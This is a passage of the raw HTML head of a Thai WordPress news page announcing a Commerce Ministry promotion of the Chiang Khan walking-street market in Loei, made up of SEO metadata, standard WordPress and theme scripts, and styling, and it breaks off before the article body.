

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%9E%E0%B8%B2%E0%B8%93%E0%B8%B4%E0%B8%8A%E0%B8%A2%E0%B9%8C%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7-%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%95/
body_size: 26030
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2024/01/IMG_4332-scaled.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>พาณิชย์ชวนเที่ยว...ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง” - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/พาณิชย์ชวนเที่ยว-ตลาดต/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="พาณิชย์ชวนเที่ยว...ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง” - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="นายภูมิธรรม เวชยชัย รองนายกรัฐมนตรีและรัฐมนตรีว่าการกระ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/พาณิชย์ชวนเที่ยว-ตลาดต/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2024-01-08T13:13:28+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2024/01/IMG_4332-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2024/01/IMG_4332-scaled.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2024/01/IMG_4332-scaled.jpeg","width":2560,"height":1707},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/#webpage","url":"https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/","name":"\u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e4c\u0e0a\u0e27\u0e19\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27...\u0e15\u0e25\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e0a\u0e21 \u201c\u0e15\u0e30\u0e25\u0e2d\u0e19\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e27\u0e34\u0e16\u0e35\u0e44\u0e17\u0e40\u0e25\u0e22 \u0e15\u0e30\u0e25\u0e38\u0e22\u0e15\u0e25\u0e32\u0e14\u0e16\u0e19\u0e19\u0e04\u0e19\u0e40\u0e14\u0e34\u0e19 \u0e27\u0e34\u0e16\u0e35\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e04\u0e32\u0e19 \u0e1a\u0e49\u0e32\u0e19\u0e44\u0e21\u0e49\u0e40\u0e01\u0e48\u0e32\u0e23\u0e34\u0e21\u0e42\u0e02\u0e07\u201d - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/#primaryimage"},"datePublished":"2024-01-08T13:13:28+00:00","dateModified":"2024-01-08T13:13:28+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e4c\u0e0a\u0e27\u0e19\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&#8230;\u0e15\u0e25\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e0a\u0e21 \u201c\u0e15\u0e30\u0e25\u0e2d\u0e19\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e27\u0e34\u0e16\u0e35\u0e44\u0e17\u0e40\u0e25\u0e22 \u0e15\u0e30\u0e25\u0e38\u0e22\u0e15\u0e25\u0e32\u0e14\u0e16\u0e19\u0e19\u0e04\u0e19\u0e40\u0e14\u0e34\u0e19 \u0e27\u0e34\u0e16\u0e35\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e04\u0e32\u0e19 \u0e1a\u0e49\u0e32\u0e19\u0e44\u0e21\u0e49\u0e40\u0e01\u0e48\u0e32\u0e23\u0e34\u0e21\u0e42\u0e02\u0e07\u201d"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/36782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=36782' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259e%25e0%25b8%25b2%25e0%25b8%2593%25e0%25b8%25b4%25e0%25b8%258a%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7-%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259e%25e0%25b8%25b2%25e0%25b8%2593%25e0%25b8%25b4%25e0%25b8%258a%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7-%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2595%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8adadf77e2","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"8adadf77e2","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="9fc3264912";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/none-category/",
                    "name": "ข่าวทั่วไป"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/",
                    "name": "พาณิชย์ชวนเที่ยว&#8230;ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
